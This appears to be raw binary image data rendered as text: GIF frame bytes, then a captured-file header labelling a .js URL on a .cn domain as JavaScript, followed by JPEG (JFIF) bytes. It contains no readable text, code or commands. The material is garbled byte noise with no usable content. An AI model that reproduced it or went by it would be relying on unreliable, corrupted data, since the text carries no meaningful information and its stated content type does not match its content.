(!�F�D�}��5��E0XӖI���!B[�'�J2q{��7VO�-�&�1���i�>�����-����@W�$B��b2t{s�2ѐ ��ny�I�6�0K����5�����E�z�T�.��H2h3ڤ���q� ��nY�e{G�� %��s��@"P����mu�[��V��u�j���N�ōRHx�U_A���Ң�,G}X��,�0ߧ�L���,�:��b��m�l(���=��@�
�V���9E�ú��)�i��j�%Hk�"���C @o[!\�w�(��HV�Rd5ǯ�^�x�7�Y(S\"�:Z�<����e9{�!t� ��@[e ��r�%��}�����U���:�uv�W��� ��L�u�*�����kX���U�~���z�58�}���w��D�9K� �$::�u)�����u�c�������Z;�V��5 �p�%[d���~�oTW�N�2���b�:�B�z�q �>�0e{����8͘ !�d ? ,    � �  ��E(��Ȥga:�h�IebT����$+x�� �n���~.������~��_(U���\M4 ��HF.v e�ls�������u	��u�iE|���T��1��-4��`�dy�şǠ�k����� ���4N��ضڸ�X\NT�Vbc0lw�����w̗g�{�L�ڵ6����M4@�"ŋ�0D���ܺv3�9���2b4Лf��0�ا��C��%Ri��q!Șyq#��9���(OE�,C8R2�~�v����E�~}�r��K7�9��N%�:�ذ�Yy͢)RM���2�侺���k*+jqB��s8�L5_o�[0#�2z�m��)�Y�s�"���O:=�^_)�D��@a�46�n2�۸s�}b�5�6H�"��3����b���M�WW/7��A�"ܚ!��Pl8�l�Χ?����(���Q��gȓ/Yn��� �5� �6�iN���@�= ��5�@lJD��ͧ!|����q��e�)2���x`u�(�Tv�[.W���%�m�!@)$̰�p������cr���҉40�	(��\�cJH����c�I�1��w���&t�ᜑ�4ܒszh�(j�
U��� 
j��B� ��bP�ja��He.�Qc��0��!���!j�M�D�~�,7I���@�����E:c���:)��v�O`dT�iL�� é� ��%VD(w��H���j�
4�(k��:����z��Hptg�PN8��L�R�p�B�B۞2 ���r�y��� `�
M��e�j�kV<�������zR���7@|�Mۆ�B%���+�-������@՘�]������������v ���$%�+E��-C�, �L�����H*H �
Ec
��BH��G���R'"���Z����J�7��U� ��� bOP��hOG����6�Խ&�g�q,zK�P�Vs�jE��� T5j���`v��'��C��� �S~tv�s[#w~���l�D� �v�h�z�	&��s�7/����~q���NX���[��v����y���<8З�:��24�˯���߿�4�]K0F���j��nd㕗��ZF�Ңn���m$����7���LsKZU4A�p jwJ`�f����r�Ë$P�.��R��_�ڧCz�b)������Nx�ҝ�C���Hq��vd��`q�lw��0=��?�]A��H�|Q`�XN1 <��m��VX� r���"�h�pa�m� ���=/r)�#c_)��x��D 0��&NP��X��HVQc<�"�U?(�닆D�*��� �A]0q.pD(&�C*�|s�S�a;)�@o�3��J:ik�)�DT�p�+#u��i�*���4!"mB� 5�	��-Q���[�(E��tҋ�L��9X6��0o� ��	
o�Z�p<Sl���^B�Α,�g�l�37�̈J�A6����Ql�MS�>�C���\[,�@ȶ��q]���ƽ�r�^��FU ����i=RG�������\r%/�Ҧ⮇�{�y5O�ڥ��8�N{�ӟ�4,r��-uRꘓ�k�خ�5���3���� �f�`R����&6�z���yE�Ú(Eve͢9��Ԛ^��$M�B�zZV$k)�"����(��Y�4�:+IT+Vr�豼�XgZ&����v$ـ�"��ڜ�����Ma��K(��"��6L�rlM�)�TNj
�uk=s��7vWO��V�H��5M���m ���K����tw ۡ��Ru�.v( \m��Y���T��̡2 .����.oPj�����Bu��	k��������+9�8Z�LS�C��r	��%ӆ!@_�V��c�� �w�3qR�3]ǂ���e�z��Iՙ��-v0�Wb�a�h��� ����W쥍�Upf%�_k[H�¨�p��,cg9!��?AG�p9|tB�ƙ&�2WZu�e�d/\�u��̍<@TP#oIv�/����
���⾍u�qm�p��-7��b��t�i��F�Yˢ��`��4�ˁ��֖N�Uï|e�����^�5
�Le:Cl��A�3	�n��B~Ø1F�rVNL];4����>JG��F��D�ߚ�W�n@SY������Tv�N5=a̗1��Ў��Y��y��y�sdJ�i!�E�c&���r��B��ϭ���lLY?u�	-*n�Jc|>�7���2`�B�Y��R��:��}ɀx���Fa ��V7Z�
�s���0���
7�E^d���)7�'Ń�>��N�i�ăU[�\@���u��%
�+�Ͻ�x�f�=Q����cb*�5�3��pA����}�qw�#�L:��1
=S+
�@���O�}�n��Ԍ�����
���s7�_��wv��D�ת�j�ә L�#�D@��i	݅�7@�~���q���k?�> $��v� @�������+?��A�*�9was��:�6}��q�x �}2Us��0\��3pB��U٢ �B�"00�z��d�8�G7W�3 ��:��{��t�g��B~��Y���US�S8��b`B7f� '7�zU�l#(�g�H��L8I�o��.���Aa@\e
4�f3P����4�@��S#E- ����u�7�8Ȅ�� p -��R(����W~1�U]�\X �r!�,b����j�R��k� t��2�Svx��(�0 t�%���l�eB�T��<`���%���5�#W}Mvk�R��ȋ�q؉���7����������(H�\�;�m����h/�'�X�je9�EqՃ��������������?� X00�· ���F8U�B�04(�@�W��ܨjߨ~�H�
Y�������c�xZ��~�(��r|���� y�HP�`f�@�7Dm��ً�8I)���$������&?'t��r� 	�0��HX�&X��N�7���g�Dى0I������g|?��t�A b�k�?`b?g)�;�{�NI��+�ef.Y�|9����I�}�\'�m;@  N��:{ \�ev��~���?@��1?16��֒W�2����c5� �$< ���Y5P(��5@  ���^�q��((k��[��}���9�?<�J��	$6'"v*0yOY�P@��o)�hH�VY�~����tu�Tm�r޷� p A�C2$yb�שg����p���9�4�r�W�MW
���Y�׹ ����d(�l5������G4�iJwȎk�lЌ�Ǌ)��� 
.$��'����~4���r{I�}	�2S�H�\ �8�>�|]��x���h�'�(G�����J�"�̸��f1��Y4j����Lw��hk2Bjh�v���:�(8�P.zL�r�n��I�G�����.XX�%�jW����w+�Ǧ�H	���gt�		�3�x*ՙs��t��jwG@�ʔ2�����;c��}f*�@�S
��(�*�s��[����;Ы�����~�-�J'���%�ɺ ��1��֔�
x�`I蒘�����B���z �<������
q?ԩb�j>0`��"<� ɺ��|Ⴭ�w�+5�h�j�I�����(�ڰ���?8c T�3LR �)d`*�Rv�	�@[O����R��̉۲E�{xX�B���!�J�7��:x*��'@Y�5�������X6����tx��꥟�J�j�ۡgv��z��,�v*��\I��:D�W�ZJ�8�9��b˗n���9�8C�#�!۱t)��d�1џc���Iw��8�*H���3	�	�TY�? �y2�
P% ����0.ү�����1��=�Y�U���S z����Y�b*��J��eᇂE�L���ihJAЦW���Q�cg{u��WN˸�K����:�~J���3�Đi�W(�Ng�m�@z�I�E�凷���� �[�)�+P��j��{�К�"�Uu��C�T�R>���g㝪�̈́���K���' ��K~�g+'���>���X�s�X����7���j�e̓�,�)38����}�g�^� �ŶZ@u��1WI���¥Xq�#�3L��%3K�����VhA���;�-IAk�6vs���� ���J��.�0c�vec�Q̥^ȵ������[��5��+vc,G|�F�j���fgXfu���҆sLǽ[�2Ĵ���{��w��֗����F/�G���8!�����G�+Ǔ����p����m;��܅>���7��xv]è~��VI])HU�ʥ��<E;�,�����{���-�~��8��2�qy����<�p{�jd5�R[�t,��5�����̺�' �����p�u\efo���~�)A.�y�'�*�t�,�yjɹ���˽�ŷ��Ô�''ڻ˵��o����W���5M�5�W�=��T�퇑�t&Б`8L+1�-A�`�d�$��)����p���\j˫�Qwlś\�P��Lɉ&w|�?�6������"H]�ԃ�c C+�N�:�Ǽ|q/˻8}׮��|��}`��3����o��n���Wŵ��J� ��}��X���Ra���f�%Μ1��ұb؇ո��:����ܗ��nJ#B4rs'���T���j�#����/-����Qp�j_W^Om�2�b�9��G�M���������-6o;�sL�����\��LY����+u����<����<��;��/��.|w��=�p�60����>𱽭�����[�A��
��������8n=��+��+ٳk��\ܶ��!P�!�=狼jl������c���߽k���Wg6��۳J�K�#.�%n�Ŷԍ,�,����]�Ǥ���ۮ+����0Q�;��p��ԭh)�����}����]����ې:.����i��%�R0ڇ�b�=��{��]$P�s]��Z�潪�[�i��XH���\��v��E��M��-l��ػ&�9N�@�扜�r^鞱Ss|��ݟ���}.�^^�	�m���K�y��f�_�w4�����!���UMӾ��N�.�^�E�0��!�p����ᵜ�ھ�z�|�j�΋�]蝞�Z했Eq����8�\捻���ջ<זw%ٶ�����i޿}%:��^�s}ܿM����u���X����?zܷ
��S������/�Q} �B����Y�}̗c=��{d����훼����%�7���o������m..]�����imw���_N��,���j�bvmر�-T����.��3�1Q��ۓN����Rl��� ���W�h6����[AE�1�L)Că:�?��|�����͐p�U��1	���՚A��)w�Q�j���u�M��Q����^�0�Ǝp�	�ѥ�YT̙�A����%�����N�Ro�.N�݉)�،�����5���Cʥ�A(-WLg�(��yQ������ ��R���V�
��A���_d2h��?�( �Wtl?�����k�@ rd?��p4f�LCfAR���D�]��w]��
A�lX�հRId����9�¡��
E*�����		b�AL2���sHS�����1q-͍���
M͢���m� �O@�ϗ�j��TQt�����2�rs�։�����
0Wu53�&v����|�L7���o0Eb���:�A��:3��!)<15ꚅR�N�Q��ۿ�*g+N v�����W�����	?���$!��KH��h�P�W�Pu�q$IY/N@"a#Gw|@
6qX�IQ�P�[ ̘[9̜�̘6SL5�v5��Bو�0��{<�s ��{֨Y��VNIjV���PY��Ю₁G8q-�!\@�.`�c�Y���
�4��RK�[YǼ��i�������d�nqh7��g��荶g2�"���n��jl��kkyx�Vd}m[���<F:��ҕB�����u�.��` ĉ�c	�Vg�X;p"�N�Ȭ<��y��ja�=jdS�9��{�>A0���P�;%�|0���0�;�*C/�7�C''n�M/��zH>aҰ�[�Q�:�+�����F\F�Ǵ� E��c 8s`� �(�n��"���r�}43C�@	���@|B�?��$����N�� �s8��+�r����+#u��F�|4�#��08E���P�=7���$�a��I�
/ۛ�9��G �F�ӡ4��2r囄%�4�s��hh��Z�̖5�=��PA�ptV[;� O$����(��W`��;���2x �+�BUbMF.��}Y�Ŷ��F8�"9�`���"�\��a��u7e"cb����j�'dD_~��_�%Y�h���P��hf� %.�h�� 0�K��i�
_�B夕&��Q���g-�S�%�6���N]��x�;A�d�CC
K=���}�Y�#��M�� �)��5K�d��Q���7����u�?��I����$D�:L��k����Y3�;댐�!�j�|q�d�!�{M������aF��$����Ȳb����>�Jg�&��v!��m���vioj��򞊡�=������8���l�yi�<Bg^���Nz�[�u�]�Kn�œ�`�����@��>^ h.���D����iu~����� �u�M4I�����R�<	viqEz��9\��X�1>8�BX�H�O�@�MO�S��얂�Ѱ�p�մ6�, ���#.�H�Lc#u*�d����I]�CY�]����C܃&����<�b!f:=�a�$ �D�:��#��$R�19�� q��nim�r�,w:>� 5HekP�   !�d > ,    � �  �@�pH,���a�\�2��t
mi��q��z�`�`,x��a�%:mB�pfF��]�����c���}d ghxHlqN��1.��������	��/�XI�n�q�z�[��������-k�����R}������ ����o���oLt���Ѭde��x���یv����߀ �Xć�����Q�1Bt�E��B����.$,hnS�b��dK�ay�(�@����0���!>B���aA�X_�0t�rɈ}�@�H� B��7m�T�`��?B�XPdH�!1��f&O(9-�%�N&ҫX}� z�jҟ�6dZ�Z�,Q��1�+,��p��}���_KV��Æ�L�����0�OA�*�@�+�(:��#u�,�+N�/�N~l����3,_>B��k)�R%>Mzm�jD`�����m6�ʒ*k��2J��Ti˪�.\U�Wox��}{mX���Ahj�k?�^���.����e��=ě˼y���� �(�1��q]"�Mv�P2l�_!� Ņ��`TU@`�`-�)�̕�^=x� 0̆-AQ 6}G4x[�BP���Ār�a�!��}&7LM�@����Ȓ�Gژb>�T���i ��PH��X�X��q,FvP���V>��cH!��_zgR 	�˴��
5~#v���!LD���؟@uA¦�� �X&�h�x�D0���*��Ꞑf�T�f������o��$�)�UQ	� cD�$C=!i���z$�d�-����0�el�r�UTsW��F���G��:��f�鼼n���v�aN@��Y�1�[�#�F[kY[ʁc�T�l�ɶ�z�-r�0�t��`�ڏ^���5𦕁�����?zo��^H
[m��X�
�����!�����6g|�ԛ$@�UK�q�����m��eS,M�X�P�`/�por��Xg}�^�)���P3�f�-��17u�o�5�r�m���*(QID�hr8FcRX�-0A5e��BBT�(`�q�*X�z�;N5�J���L��� :t���
cP�w����Cᷰ����� ����z볯���$.W0��GE��.��#��òi����Tk_;A�һ^=���]c����if�;�`s�2�MvC��$Hi�R�7�'��g�����?��nОg2�{�*$	�R�ǠK(,X�*�9�i��kތܶA���Ğ�B��0��N"�~BRݠ0�Y� mb�2Dbyk[�ʄ3�σa�8h �[��qL���,x�������zZ�|F 
�nw���"�Zy#
�HG;��~y���F1N m-7���G�>��و���b�'�G�U�&�s!Ov���6�T�(��<O-	�$�(;VV��[���(�Y6�U���D��2p���ք�n1��d%2��l1��B"��P��%
�iJ3���8�Y��� 6F�Xb�(&���YBOGh�^\$�)��b�l�9�\�r���0�o����?'T����D+�?dZT��x�?�8����G����FQ&M:�ЅP��+��L��J�Ė�����ѓ`�[�>�fH}Z`�� 2Q!J#Y ߜ�S�jɨͅHk�`�,�   �:c����_�G���B/Q���0���~�3c.���GA!@P���L�w� ���g-p��HG�D� `�b�Mgj�ag�������t����{-�	x hiD�⢕L!���2�1.x��(�׬�tt���ޔ%�F�IEj�,����mO���e � !xh`��η 8$Y�tV`�bB��{�\ׯ��!Z�t���z�X�.iVCI��cob�k�9�ξ�mn������	+�Ņ䁁�pv��E��Z ����$�^Q�U�S���k��B�� �S���\ݕr�jr��'v-p����N���u�dq@�^y�O��� �/�����센`#+uk��A��l)KyɷͲ�
�ZpИ:Ȗ��Z[��F*S����s�f9f3>a�1T�N�xp���l�����d��Y�:�5�J3U���Dg�E�N�gn�k�� ���@�ֲfM���F6*��'$���6��Y�jK�W*x�l
��anYݦ�5��FP3
��e��<S7���Q/��}��,��9H���pW+�$�NSb�/����:/HS@�a%<�7��%ks�7�}+"�"��0Fr~�*@yT���I�HUg.Rv�R��M��q��
 h����l2B%�ո0v�[߅�L� ݤNu��sns@ �������
����l�c�Ϟ��;g��s�Қ�
ʺo��
G���/��n4�R��:�
U�:wΐ,C�;~O7Д�i�w�4j̎>w��	8���#�!��&X��r�ga%Vr}HL{�E��G�bʀ�$��W0�1�1�i��jI=�3/���Y��yxʃ�4@]��><�S{�{� 0܁��)�R{����Ӓ�&���?m?�?�R ����5������*�}���5n�AVd|m�8��d��y�Slt�F!M�xRw��{M�_�3r�'F�#F�7D�ǂ��:�Q}v�Q8�z�7���jt�qO�(v�J�7�[��.�i��1(b"00���R8�T(6�WP6WV%8_�9!P��^�w�WLǧ?���WTC�75!�\ij��~� zH����U$�   q���e+^�.CxaZ7Q�w��1ą2#g�����PB��)�.��g�T�&f�2���h�w�� �����{h5��Z�֋��Vm�5T�1_6=/�h#ecąHeA}c���54�,�n37g�ڸ���N)Fm��\�����o痊�ph���P��V�=X�5`�h�,C��rK3��8�)���\���M�csW��f��^2�<cez�d�X)�iA/x�j��j��*�hr�(��(�끏���%���E�j� W�R 6IW6)6�"�7c4�zb0�"0Cg0zI�bf
��!�#)rd0�*��*9�{.�j�� X��b6Y�"��B�bY�9ɖ9I�H#��e2�5<�(�W�N�菭��S��%b�ŋt�nY Y8�(�	���cq������^H_���-$f�#�{�?ə����b�� h)c���n)E��*nI�$v9@��V�"`�2�'%YH�)f�ɗ!��9��	��S��% ���=��i��ћ{��K�jM�.����)�*���Yw�����י�Fs��.l�{��h�r\�_���Q��Y)r��$���Њ,@Y� ���6�r�dњ � ���W ����d�G#u+ �	f	��&�ۦ����)��i�����ɞ~0�?h�<����d:�|	z��x���q�V�	ʊ�9��)�3�5�8�*�@��m�'�h.ɛ��_T��R*�6z��x��aı�t*칙}2�d��'^K���uF&��陕�9�nJ�W9�uڨv�dR���<Z��HuYu�`��ZQ�7�	�lZ�V:�~)�Tᨏ*���������d���U�ZP92Ӧ�*���
��s�΀������.���B������ڐ�h����H��j���Ӻ��ڭW0/	�m̪)�������
���7���?��	X����x
�7R0&:}b��
������Wp�����J�������(f��h�zk{�U횮됐�����T:��:��ڰ��u�d�����h��E	�`�3��U=*�(�k*��C�'[�(��i�ˬE;��Z�4+c�u��Z��r�QZ����A˭C��F{�3�KJ��M+�-��8;���DQ�@۶Y�ry&K1��	;κ�zK���d吗g�� 7:&��=;��:�V��&��t���`���a����_���jʦ�����&��n��t���iK���gsY�{����h��f+� �f�WEg��Κ��K�W;�W{�:��΅���˳)$��%�R��Q�4��@IK�������p�sIc��KW�KA��˱��K��2�S����Z��)

����k�v�/9p���a�>��˼K{�~S�w)�#�TJ0�;������'ݑ��Z�!l�K@\\�mؾ�Uy��O�*(Sѫ	
�����>�;���?���1��#n�:������c��|�1,#���HvF�,G���=��?L�����G�x��[�M��{+��[�0,�S�W����Lk]��|����d�if�U�|*<kL�7`J���ú�`��|�f/W9�ǯ�� �+�6F�N`��E,����l�������n�DcI#B����������Rq6C^�&e��Ƽ�Ȍ\����[(���5�a�����Q���Z(nS7�&���80zܶ�(�����|��嬏�w�R|�La��R'��Z�1K�X�MQ�]�&h�����k\�j�¯<*nQ��xf�� �|�]Ѻ[t�87�����I|/�k̐{�8ĽȌM]�)�f��1P�����Ȫ:��8��\Ts�d\'�Ҧ�q猸y^R��[+4�d��1s�tfp�m�]E��wl�:
�8����I�PL�Ɍ��)�������!�fK��գC�Ym�GEi�u��v�3 H5�o�\e����j�����*G�P�,����+`�|��L�Ƚ��8�x��ϗ:�m�VŚ�����xyEwT��ɑ�ɚ�ל�fE9��[�_���4FM6\����䚶�۲����k�}ӻ�t����:5�|Xc}�s�mڅ��l�	���-G=�0��5=J��(}��������	���!$�}�!��\�W��h_z���ɽ��������8Fof�X��V͵/�߲u3�����uGx5��w�qt�1�jC��;���'e' �\��QՆ�7^E��ۺ����u@��+�I��)��0���n��Ҷ�5~�
 
u�Sq�z��O">�"M�e����k�Ki��y-�Y��6��n����|_�B~��m�_j؃f�������]Un�,.��ПC���:��uyN�c����-�ޢ�ل߱-�f��8��,~��xc�75��>�S�{>v��2օ�ڢ~��[C����������Z�c�RJ�J��씨�]��=����;�0����٩N6��߲>���Y~��H�q�ǽގ���O^�y\6�����H���93��N�\Wy{n����n�Y�������\����F�n�Q)���(p������	���q�׫��5ɮ�� D�~�n�Ԯ	g���.����N��|��G�0������i4o�:��#�������\k�iǌ*�/�/�k�~�WK������P��H�ƅ4�>�/f}��3���`&�~�P�����j_\�Z����g	��z���.즎ϡ^7�E��7�����[Ho�e������^�c�������˽Y�+�{>M5Y?�B�ejؑ����؉��׌����/�c�L]�F��f0 w-��^�.���k8��[���m�7��d�3�og��J�/���ݽ).m�f��O�O���~����۟�b]\���5D��(>��E��tȝ��3�'����m.������ʤ_]��8��?��]��W�:c����������]\��\��ʏ�Ҏ&C�6c,�(����������:S��>�~������6�~�����9���������v���	�����C����b�����v��=O���1�{���ɿ�#S�&x���o�����w��c-��X���5��-0� ���������'�-iyѢ�\�}J�|d�W�������O�|��j_�fN�Q�U��q�����b��������-e|��_��S�-�N���$������qq��Ezv�,T�e;�v�v?�D/�c�dWƽuB�q��'�eS�'����c��M�����tew
�W���<�����������w�u��H`'�e�������?��.����zv<���Í���g?�֏�����{�cA 5 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/44b01c02-b936-49fc-aadc-d55a088a69ab.js
body_size: 48805
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� 6 " ��             ��             ��    ���ι`rl�;�v��G	���g�z��@<��8�Y�EǚzL�P<��g�z��Y�I��{��xǲ����~�<S��0�ʴ���eK��ЁPIH�r������)퇈{L�l<C����^�x��)�#�=�x�:��=���`<� l ���	� V&���L`0 ؛bm��Kl��[b�\�Uy2�	a4YD�M�h��� �`�Y��?-�f��r�A%2
d�V����!XA�fh�3�P&�  &�e"`r��6�m��"�e	�K��R���^kD�A4)r��B��EVs���:*@ *�=�G徇7��X, ��G-J��25�\bti\g~�y����?b��F�`�5BclLp�m%��@7B)�l���qЇTʪBU�E\�4�uB��H� �ȭeP�E1EK��ϯ���<k��7�vyǩu�W��;�\w�Y�P	� � |0�z	�Kl�؛bc �m�ؠ�m��K�K�MSN$�<�6��M`S`�Q&QS)�]��n���NBjH��*CU6*JLu_y�]q�!��M2�0C@ &� L  �>$����lEm��l�؊S�uKL�uT�tɦ�nN?+���o�C'(2�"'6"t�j��X+�ˊu$"�i6�jCBBܺ�!����c�)��    D��5.����
]�
>`�Ht	�K�Ia.�KtIb�XC�Cѐ��7���Ff�q�iF/`Ã��+�SZ�N��cΒ�TC��=6��;��'^i�;�fc��Ī��(�M��WV⡴l����>�6Y��sYi0�I�(E̩mB-B��G�Y�%�)��T�z37�X5����k},徽#�Ҽ�����qi�W=j̞�����s�|��0΢�!U&�K:=���ys�6�3r^L�r��C��:����$M͒�4�d��ڲ�؋��⽬߬"qmJ�P���d"��R��8��S��C��:W�^���߱I���ŧHc�( cL M	��_=/��&u�$�N��]+*�掇���ZK:�"��;$�Ƿ3������˻9�yLgY0[es#��;�.��ѹ5����vx�=4�JA���H��J�k��� L  �   0�%A@R�e�>ǂ���b₢��^��-t-���h��C��:#�����N,�0��k,�L��\��Өc���f��k!��W��o�4D�4��CRHl   ҊIE����Q�����K��,H�ȍL��AAW��Y���p�rgQ��u�]Β�ӗD֛��W��)J�0 ����0ǫ+9y�p8c��e�݊rΑs�se9�I��:�[e]<�/؜��1*�
�!�B�F�Q����
7X��1tY����fa��Y�B�$,���6�/���skD�g#�u�����y�u�in楦�ܱ��4'"��,:�N.n�{8˄��Uˇf	�:F����	9M�����3�_g��� ����@$ �+5�%KVHQ$Q!D�d$P��p���}O��>�]�%� �ʣCn�~��m�Y�t�V���i��K)J-DV�N�㓵q$��23�|�8М7���u�敓I]|}�Թv����{P�I1$hI��z$���)$�@�@S�Z�17!NB��-�(A/��i��:�4Q��Q�Z�=|�Y��e���c������"�����~y�YiVg{�λ.^)�3?G���.h0��糒4�Y�L	�:;*u���t��)�H� �I�Q4��3X��������1Y4,m1��|?g����\u����L�;7�뺸i{��t_GN.�zz-;��6,�����5Md�7&xo����Y&n-'=f�0�幕J¢�9:�-�u���y�8�,��ȭ&r�%�*U�5�B1r��@��F 4ք�qE	��G��jy���9k�g��=3Ӎ�Z����KZg�P�������k:0�a=M<n�==|�e�c%��k�zpI �����2T�@a�O/LZU/��x�����j�BAl�tQ�wY�Q �10��nX� 0aI�W/��|�q�;����"�+�O����n����k������u.�:A�i$����y;�>{.�K��_P�um7Ͷ�.3�'6]������qwq��@ȝ"����
�����o����r�kZ���9��<��Uy����A�B  E�![������3S6h�,�Ђ��}����-B*l��H������='��ԓ����+����=����{e�gӕs��e�Hq�Rs�z�p��K���ғ�N|z�9p���>>�+�'Uq�1�T�8�"t�Y_��v��?#�Y�9^�Ǝ��'E�{4�K��D�Ԫ��5x���ɮ��A������ߧ��ׯG�^��+���~�<o�~j�<7�SqdM"vu�s�g�kYv����캕۩M��4�Y9�x2Z#9��Wt�eJ�	���-��:9Ӌ���Y�Үp[dNW>�.�3ߟiWG.����3��Z�U�<�:u7�ײy����/�gTSj�;2:,�;l��N��~�yzz��C�����DВ�a���˯����,�Œ�H��C��s�7[g�T�j�M�t��+V��I��Ւة�KnT !Q$��y�����'o��Vg���;����'\��T3��<^���OR̃E��Y���Y\4vAظ�v�4vO";���Gj�#�r�S壡`�����71��k��#r����UI)�5�<?g;�v�|�lr�h4ֺ���UsN������	����H��L�y�9�y8�8�wXcgO	#M�n�.*X����|��������RH�ʋ3g��\t���9(�9��9��\��7|��󳢹���71q��5�n�e�^��^VZfL�
Z�M"�|�־�����kj���t�r�j�cU�+d��逬@BZI��r�#.~�d����7�����87�h���L�'�������6I�6��������6Y��h�B��G�43#zkj�kjd�^__y�陛L��Ji&�O���=�w����H.�FХY��'�qiW�h  	r�T�g���Y�������R`���:ƓP���m����i���&+���+62+W�h�,���a�ʍ^.6x�d3C0�,��Nj���sh�Չ5]?M�� E����랔���Hm:2v))��!A!.b"�2����|�]��1 ����\ԙi@Lv�ϩׯ'LR�,@ɡ�[u��Q!Nd$���8kn\S�1VtZH�4�ӓ����a9F��X�W(�c��{�j�Ma*�-�4"��KRKV�ԓ59e��X�u�k>|^{� X&J\]RjU5\�F�s�o�ɼjD�wd;j�f����nB� S�Z�18��&�����ql'( P�5@3O��No�o9��T�q�Tq�}k\X���=���=
��5��H�Ӗ̹�p�|��\�C��X�nԫ�\��ߟSmp�:�z���BS�n�����Lbc��!m�唐:���h�^�S�ES5  MI)�$/�z� ����*����"���.���.j̍�gt�5A4)��p��fX�ag��O6��IW��N�jyƙi"���3�m2��ۛx��-Hf"�恢[%�8kB ANhnX�
�eK��'����9�M �&���  ts��~C�1۠U�F{���x�:t���"T�"d�̅��N�X���s�rwqk���ҥb����̡Y�EQPkyimͼt��#1S�Q,n\6�nE�\4 &7,m14ᔐ\T�Ͷ2�J� L�X 	�Mw
>����vݪ�v7$�(��Fb�asYs�s����Z�=f�jUI��-����ȝ3�sPm��zf��ߛCq#4S����Z�7$Xr� *X 4��0�0)&�  L\X�&$І��p�������VNoBR����X����*I�H����N^�k�!�b�4T#L�zI ��Sy��Ca8��v���B �   ���b`ӊ,b� Hr��h@ ���4�}�=�^�o�ў���zg'-�H���SS7XtcsˇV6y��s\g� qZlŀ5F�͚i���(�ӗr��  ��`4�L �� L/3�)4h��&�l�Ѐ�  ����5���ў�T\�T��,b 	4�5&yo����eg'/v�j��A
��qfS� �y�Ӌ.�g���\��  � �0i� �4 �d!�g�:j��&  H�&�*  cC��v�7�|�[�Im�V��05Ji$*DM͘e�'.x�˟N,�R����4� d���U�y��GX0  �m1�6�nX�H|�s��I�jD& cHIA@s�:F�U�z�m�Z�i�ZK�M+`1� ���4�u�2����rN|�b�Y��g���B`��2zn���d�L�i�  (� � ��rg��P4� 2F�=s!5`ޣ��yV�ڽcYo\���L��J�(�Z	�%�SH��<��1Zkd�z\��qݒq�Z�W�V�r��s�ݏ8�t�%{�6����A���   @��0 n�V&r�JC��� �Y�'=o�a�Z��[���W��SUsOB�tP U*�%	��P�3�cןE�st�����>�L_Z�ճ����c�����ܨv����M���10 & @�   ��'56��Ȕ*l���2)T�dN�jN]��a[i7��f7�KnX�X:dR$�	�T��3@�w,�lOB*�U����'w#��B:�x��z+�č
[ !0��h� -��� i��m �    ��*�ڡ4K,*�%��4�q�;���e��e���jj�&ڦ�+p�lE+K3�Ec��M� ����Mq����J�]5�����DK�H��%R	��5��F���B�  ��   �ל�:��)�ںVkp�:��gЮ��!�_>���M�6&
�N�>ȳ��P��);  �O�Ѹ9wŖ�*W$��t�tc�)qM�  b|� �2��� i�0 9#�NZ6!�zk�c�����Oo��'�]�i�ˤ���p���6CsGNY�I9@(@ 11/Of;k�QS*�
"nM��5�0	`��e~R��OX*XІ&P  � b �����`2��jz��M�We:��K���9;G���=qwSp�Y,%�J�C�D�K%K`�`�Lg�h�,	�[*L��:y�y��l�	-��1s�����,  �T�@  0 J':�)P3@ꞥ[-Ԣ圴����#���5�ލ�B�� K͚��(DIA*�*[P��	P ,C!�z��-b�L�1��j�(L��7�DT͏;Ȣ��#IѴK�sQӃ�!�0)� h �������w���Z�Vڐ�9�w�!Py�xYռhƕ~w��gI�m6@�0C� 0@ 1  �_7V�,:9�T��HqR^��>��g�E-��J�7嚺��Ӗ|�w8 Lnh�  &�h����Ҥk!������)��s�g�7`�Lq�=)�jŬkW��<2�7���d��Ѐ �h      'Vv��:0��hsS	0��a��r�k�F�+�l�������sK| (Ҿ�>��
`  �	�!ɞZgmf䉸Gє�]����Ŏ\6[Ȋ���#��T0�=j�;9��:���	� C@       � ��Ɣ�<��� BM	R#ltw�z8��>N�=kL�=tqE4��4��Uv�W��Y����⩈���iМ��沚E.5^��|��M�5�F;I74eţ6�X�i:��Ym+�Qx�K@  h@ � nZ�  ?G��\��np��h( rMM��x���f�wg�F�k��QE	��o��S�=^�ߓ��S��]tF&18m0����rbH�����_�پ�jt�+����T�);4<�S��b��� !�P�P  0;�f�.n�D*L� M
jESb���"���x�9e긼���e9k�^�����6�y~[�~v���**��N:{y�����́ۂ�I����{~'�5�F��)���h1��0MD����<���Yؚ��9!��6���m��΍=�}!@4$�T�\}|�Ƕa���w7m2���i����������}���/Qi=�����Nl�1�I�g�J�L�`.�.�����}|mÆoCXm]��  ��J<�G��RkDMX��K@!j�����7�1�\�yY�MJI
@� i����n�fqy��yk�[�)�x&U�:u������r���W+ttDQ�te��[�|�ǝ\����'=rF.�N鯣����~�?A�j��i4�r��)�Ϟ�2T��$��  ��V�C\�����k�^u�N TKB �f|}�V�%$ep��c�wu�����<����4���~;_e���i�Ծ��)}-���G�$��Pc���{ ����ҹ|�t�q���*�u4!���'`�6Sug��5΃ЕMLԢ  M�6�:7F��`f��ER CB-���^)���\m��񫩢�g��Qׂl$`�������Y�{�tJ����I���_��|�ף����SW4�@ 
�h[�E�kΞ�L�CR�ȓ� Lu4P�öɩ���䴈`  � @��#����%ʬ�:��������m5��G_=��h���i$ e���:y��ƙ�щ"h�9�_���]�K�&�p4���!�L5xoG/S�$���BZY��!�eT�V��	.-W(�!�V0 )��"*jH��㷂j�_fu�MKNZ�[G_=˼�W�k�6IN"�jL��ϴ��a�����k���:g|���p�^CM�C � 
�:VZ���K���gjZ�S�nh�����k�P4P�� 	,Lba.I��4�'����<�ΔT�pw�iR�i������1<óh �!�-$�ts��QS
